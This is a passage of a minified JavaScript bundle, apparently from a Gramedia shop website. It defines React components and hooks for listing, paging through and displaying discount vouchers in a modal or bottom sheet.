text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.expired_at})}),(0,s.jsx)("li",{className:"mb-3 text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.minimum_amount})})]}),(0,s.jsx)(u.Z,{voucher:t,"data-sentry-element":"VoucherInfo","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)(o.Z,{className:"border-dashed","data-sentry-element":"Divider","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsxs)("div",{className:"flex items-center space-x-1",style:{padding:"6px 20px"},children:[(0,s.jsx)("div",{className:"text-xs-medium text-neutral-700",children:"Kode:"}),(0,s.jsx)("div",{className:"truncate text-xs-extrabold text-brand-500",children:t.voucher_code}),(0,s.jsx)(a.Uzy,{className:"cursor-pointer",onClick:()=>f(),"data-sentry-element":"Copy24Regular","data-sentry-source-file":"VoucherItem.tsx"})]})]})})}},25096:function(e,t,n){"use strict";n.d(t,{Z:function(){return N}});var s=n(52676),a=n(27418),r=n(94996),l=n(85910),i=n(64913),o=n(36113),d=n(75271),c=n(51298),u=n(66432),h=n(82448),x=n.n(h),m=n(19144),f=e=>{let{children:t,isOpen:n}=e,{t:h}=(0,l.$G)(),{isDesktop:f}=(0,a.Z)(),v=(0,i.useRouter)(),{isOpenVoucherListModal:p,setState:y}=(0,m.Z)();(0,d.useEffect)(()=>{p&&!f?document.body.style.overflow="hidden":document.body.style.overflow="unset"},[p,f]);let{query:g}=null===o.Z||void 0===o.Z?void 0:o.Z.parseUrl(null==v?void 0:v.asPath);return((0,d.useEffect)(()=>{(null==g?void 0:g.is_open_voucher)?y({isOpenVoucherListModal:!0}):y({isOpenVoucherListModal:!1})},[null==v?void 0:v.asPath]),n)?(0,s.jsxs)("div",{className:(0,c.cn)(x().container,"fixed top-0 z-30 flex h-full w-full shrink-0 flex-col gap-4 overflow-auto bg-white py-2 transition-opacity animate-in fade-in slide-in-from-top-2"),style:{maxWidth:500},"data-sentry-component":"VoucherListBottomSheet","data-sentry-source-file":"VoucherListBottomSheet.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center space-x-3",children:[(0,s.jsx)("div",{className:"items-center pl-2",children:(0,s.jsx)(u.Z,{variant:"tertiary",Icon:r.VUT,"data-testid":"topbarSearchBack",onClick:()=>{if(window.history.length<=2){var e,t;v.replace({pathname:null===(t=window)||void 0===t?void 0:null===(e=t.location)||void 0===e?void 0:e.pathname},void 0,{shallow:!0})}else v.back()},"data-sentry-element":"ButtonIcon","data-sentry-source-file":"VoucherListBottomSheet.tsx"})}),(0,s.jsx)("div",{className:"text-l-extrabold text-neutral-700",children:h("voucherGramedia")})]}),t]}):null},v=n(21384),p=n(34306),y=n(91772),g=n(95056),j=n(18664),b=()=>{var e,t;let{data:n,isLoading:a,isError:r,hasNextPage:l,isFetching:i,isFetchingNextPage:o,fetchNextPage:u}=(0,j.Z)(),{targetRef:h,isIntersectingFromTop:x}=(0,p.M)();return(0,d.useEffect)(()=>{!l||!x||a||r||i||o||u()},[x,l,u,r,a,i,o]),(0,s.jsxs)("div",{className:"space-y-4 overflow-y-auto px-4 pt-4","data-sentry-component":"VoucherListModalContent","data-sentry-source-file":"VoucherListModalContent.tsx",children:[a&&(0,c.dq)(4).map((e,t)=>(0,s.jsx)(g.Z,{},t)),null==n?void 0:null===(t=n.pages)||void 0===t?void 0:null===(e=t.map)||void 0===e?void 0:e.call(t,e=>{var t,n;return null==e?void 0:null===(n=e.data)||void 0===n?void 0:null===(t=n.map)||void 0===t?void 0:t.call(n,(e,t)=>(0,s.jsx)(y.Z,{voucher:e,style:{width:"100%"}},t))}),o&&(0,c.dq)(4).map((e,t)=>(0,s.jsx)(g.Z,{},t)),(0,s.jsx)(p.n,{ref:h,className:"static","data-testid":"voucherListModalInfiniteScrollAnchor","data-sentry-element":"InfiniteScrollTarget","data-sentry-source-file":"VoucherListModalContent.tsx"})]})},N=()=>{let{isDesktop:e}=(0,a.Z)(),{isOpenVoucherListModal:t,setState:n}=(0,m.Z)();return(0,s.jsxs)(s.Fragment,{children:[e&&(0,s.jsx)(v.Z,{isOpen:t,onOpenChange:e=>{n({isOpenVoucherListModal:e})},children:(0,s.jsx)(b,{})}),!e&&(0,s.jsx)(f,{isOpen:t,children:(0,s.jsx)(b,{})})]})}},21384:function(e,t,n){"use strict";var s=n(52676),a=n(86093),r=n(85910),l=n(93110);t.Z=e=>{let{children:t,isOpen:n,onOpenChange:i}=e,{t:o}=(0,r.$G)();return(0,s.jsx)(l.Vq,{open:n,onOpenChange:i,"data-testid":"voucherInfoModal","data-sentry-element":"Dialog","data-sentry-component":"VoucherListModal","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsxs)(l.cZ,{className:"flex max-h-[99dvh] max-w-[592px] flex-col rounded-xl border-none bg-white px-4 outline-none","data-testid":"voucherInfoModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"VoucherListModal.tsx",children:[(0,s.jsx)(l.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsx)(l.$N,{className:"flex w-full justify-center px-2","data-sentry-element":"DialogTitle","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,s.jsx)("h2",{className:"text-l-extrabold","data-testid":"voucherInfoModalTitle",children:o("voucher")}),(0,s.jsx)(l.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsx)("div",{className:"absolute right-0 top-0","data-testid":"voucherInfoModalDismiss",children:(0,s.jsx)(a.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"VoucherListModal.tsx"})})})]})})}),(0,s.jsx)("div",{className:"flex h-full min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:t})]})})}},28031:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(85910),r=n(98160),l=n(51298),i=n(27418),o=n(26304),d=n(18624),c=n(25096),u=n(54417),h=n(32451),x=n(61093),m=n(18664);t.default=()=>{var e;let{t}=(0,a.$G)(),{isDesktop:n}=(0,i.Z)(),{data:f,isLoading:v,isError:p}=(0,m.Z)(),y=null==f?void 0:null===(e=f.pages[0])||void 0===e?void 0:e.data,{appliedVariant:g}=(0,d.Z)(),{isAllOnlyAvailableOffline:j}=(0,o.oR)((0,r.N)(e=>({isAllOnlyAvailableOffline:null==e?void 0:e.isAllOnlyAvailableOffline})));return v?(0,s.jsx)(h.Z,{}):(null==y?void 0:y.length)&&!p?(0,s.jsxs)("div",{className:(0,l.cn)("bg-neutral-50 pt-4",n&&"mx-4 rounded-xs"),style:{marginTop:(null==g?void 0:g.is_only_available_offline)&&j&&!n?0:64},"data-sentry-component":"VoucherSection","data-sentry-source-file":"VoucherSection.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center px-4",children:[(0,s.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:t("voucher")}),(0,s.jsx)("div",{className:"ml-auto",children:(0,s.jsx)(x.default,{"data-sentry-element":"VoucherSeeAll","data-sentry-source-file":"VoucherSection.tsx"})})]}),(0,s.jsx)(u.default,{"data-sentry-element":"VoucherSectionList","data-sentry-source-file":"VoucherSection.tsx"}),(0,s.jsx)(c.Z,{"data-sentry-element":"VoucherList","data-sentry-source-file":"VoucherSection.tsx"})]}):null}},54417:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(64318),r=n(62877),l=n(84779),i=n(51298),o=n(27418),d=n(66432),c=n(75055),u=n(91772),h=n(95056),x=n(18664);t.default=e=>{var t,n;let{isPayment:m=!1}=e,{isDesktop:f}=(0,o.Z)(),v="voucherSectionList",{data:p,isIdle:y,isLoading:g}=(0,x.Z)(),j=null==p?void 0:null===(t=p.pages[0])||void 0===t?void 0:t.data,b=f&&(null!==(n=null==j?void 0:j.length)&&void 0!==n?n:0)>=2,N={modules:[r.W_,r.Gk,r.Rv],enabled:b,slidesPerGroup:2,loop:!1,allowTouchMove:!0,spaceBetween:16,slidesOffsetAfter:16,slidesOffsetBefore:16,centerInsufficientSlides:!1,breakpoints:{1280:{slidesOffsetAfter:16,slidesOffsetBefore:16}}};return(0,s.jsxs)("div",{className:(0,i.cn)(v,"relative flex space-x-4"),"data-sentry-component":"VoucherSectionList","data-sentry-source-file":"VoucherSectionList.tsx",children:[(y||g)&&(0,s.jsx)("div",{className:"flex space-x-4 px-4 pb-4 pt-2",children:(0,i.dq)(4).map((e,t)=>(0,s.jsx)(h.Z,{},t))}),!g&&f&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(c.n,{...N,slidesPerView:"auto",mousewheel:f,freeMode:!0,navigation:{prevEl:".".concat(v," .gm-slider-next"),nextEl:".".concat(v," .gm-slider-prev")},className:(0,i.cn)("!ml-0",!f&&"swiper-native",f&&!b&&"!pr-2"),"data-testid":"productSliderSlider",children:null==j?void 0:j.map((e,t)=>(0,s.jsx)(l.o5,{className:"pb-4 pt-2",style:{width:280},"data-testid":"voucherSliderSlider#".concat(t),children:(0,s.jsx)(u.Z,{voucher:e})},t))}),(0,s.jsx)("div",{className:(0,i.cn)("gm-slider-prev absolute -right-5 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",m&&"right-1"),children:(0,s.jsx)(d.Z,{variant:"secondary",Icon:a.mHO,className:"shadow-3","data-testid":"productSliderNext"})}),(0,s.jsx)("div",{className:(0,i.cn)("gm-slider-next absolute -left-9 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",m&&"-left-2"),children:(0,s.jsx)(d.Z,{variant:"secondary",Icon:a.yYp,className:"shadow-3","data-testid":"productSliderPrev"})})]}),!g&&!f&&(0,s.jsx)("div",{className:"hide-scrollbar flex space-x-4 overflow-x-scroll px-4 pb-4 pt-2",children:null==j?void 0:j.map((e,t)=>(0,s.jsx)(u.Z,{voucher:e},t))})]})}},61093:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(85910),r=n(64913),l=n(27418),i=n(70986),o=n(49141),d=n(19144),c=n(18664);t.default=()=>{var e,t,n,u,h;let{t:x}=(0,a.$G)(),{isDesktop:m}=(0,l.Z)(),f=(0,r.useRouter)(),{setState:v}=(0,d.Z)(),{data:p,isLoading:y,isError:g}=(0,c.Z)(),j=()=>{if(!m){let e={...f.query};f.push({pathname:f.pathname,query:{...e,is_open_voucher:!0}},void 0,{shallow:!0});return}v({isOpenVoucherListModal:!0})};return y?(0,s.jsx)(o.Z,{}):!g&&(null==p?void 0:null===(t=p.pages)||void 0===t?void 0:null===(e=t[0])||void 0===e?void 0:e.data)&&(null==p?void 0:null===(h=p.pages)||void 0===h?void 0:null===(u=h[0])||void 0===u?void 0:null===(n=u.data)||void 0===n?void 0:n.length)?(0,s.jsx)(i.Z,{isSmall:!m,noLink:!0,className:"cursor-pointer","data-testid":"seeAllPromoButton",onClick:()=>j(),"data-sentry-element":"TextLink","data-sentry-component":"VoucherSeeAll","data-sentry-source-file":"VoucherSeeAll.tsx",children:x("seeAll")}):null}},49141:function(e,t,n){"use strict";var s=n(52676),a=n(412);t.Z=()=>(0,s.jsx)(a.Z,{className:"h-4 w-12 rounded-m","data-sentry-element":"Skeleton","data-sentry-component":"VoucherSeeAllLoading","data-sentry-source-file":"VoucherSeeAllLoading.tsx"})},18664:function(e,t,n){"use strict";var s=n(36113),a=n(68774),r=n(97143),l=n(64509),i=n(87295);t.Z=function(){let{type:e=""}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useInfiniteQuery)({queryKey:["vouchers",e],queryFn:async t=>{let{pageParam:n=1}=t,a=r.mY,i=s.Z.stringifyUrl({url:a,query:{page:n,size:10,type:e}}),o=await (0,l.Z)(i),d=await o.json();return o.ok&&"success"===d.code?d:Promise.reject(Error(d.message))},getNextPageParam:e=>{let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},enabled:!i.Z,cacheTime:0})}},26221:function(e,t,n){"use strict";n.d(t,{Z:function(){return s.Z}});var s=n(5456)},34306:function(e,t,n){"use strict";n.d(t,{n:function(){return i},M:function(){return o}});var s=n(52676),a=n(75271),r=n(51298);let l=(0,a.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,s.jsx)("div",{ref:t,className:(0,r.cn)("absolute bottom-4 left-0 h-2 w-full",n),...a})});l.displayName="InfiniteScrollTarget";var i=l,o=()=>{var e,t;let{entry:n,isIntersecting:s,ref:r}=function(){var e;let{threshold:t=0,root:n=null,rootMargin:s="0%",freezeOnceVisible:r=!1,initialIsIntersecting:l=!1,onChange:i}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[o,d]=(0,a.useState)(null),[c,u]=(0,a.useState)(()=>({isIntersecting:l,entry:void 0})),h=(0,a.useRef)();h.current=i;let x=(null===(e=c.entry)||void 0===e?void 0:e.isIntersecting)&&r;(0,a.useEffect)(()=>{let e;if(!o||!("IntersectionObserver"in window)||x)return;let a=new IntersectionObserver(t=>{let n=Array.isArray(a.thresholds)?a.thresholds:[a.thresholds];t.forEach(t=>{let s=t.isIntersecting&&n.some(e=>t.intersectionRatio>=e);u({isIntersecting:s,entry:t}),h.current&&h.current(s,t),s&&r&&e&&(e(),e=void 0)})},{threshold:t,root:n,rootMargin:s});return a.observe(o),()=>{a.disconnect()}},[o,JSON.stringify(t),n,s,x,r]);let m=(0,a.useRef)(null);(0,a.useEffect)(()=>{var e;o||null===(e=c.entry)||void 0===e||!e.target||r||x||m.current===c.entry.target||(m.current=c.entry.target,u({isIntersecting:l,entry:void 0}))},[o,c.entry,r,x,l]);let f=[d,!!c.isIntersecting,c.entry];return f.ref=f[0],f.isIntersecting=f[1],f.entry=f[2],f}({}),l=(null!==(t=null==n?void 0:null===(e=n.boundingClientRect)||void 0===e?void 0:e.top)&&void 0!==t?t:-1)>0;return{targetRef:r,entry:n,isIntersecting:s,isFromTop:l,isIntersectingFromTop:s&&l}}},19144:function(e,t,n){"use strict";let s=(0,n(88995).Ue)(e=>({isOpenVoucherListModal:!1,setState:t=>e(()=>({...t}))}));t.Z=s},20402:function(e){e.exports={titleContainer:"VoucherInfoModalContent_titleContainer__0gcjk",descriptionContainer:"VoucherInfoModalContent_descriptionContainer__3SC3l"}},82448:function(e){e.exports={container:"VoucherListBottomSheet_container__anOZ8","post-header":"VoucherListBottomSheet_post-header__7I8Yh"}}}]);